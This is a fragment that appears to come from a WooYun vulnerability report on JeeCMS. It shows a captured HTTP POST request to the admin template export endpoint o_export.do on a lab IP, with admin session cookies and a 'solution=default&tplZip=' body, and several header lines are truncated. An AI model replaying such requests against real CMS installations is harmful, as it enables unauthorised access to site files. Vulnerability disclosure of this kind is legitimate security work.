 POST /jeeadmin/jeecms/template/o_export.do HTTP/1.1
Host: 10.211.55.6:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.6:10001/jeeadmin/jeecms/template/v_se
Cookie: jsoaUserName=admin; MarkPwd=0; USER_NAME_COOKIE=admin;
_site_id_cookie=1; pgv_pvid=9484941905
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
solution=default&tplZip=
www.wooyun.org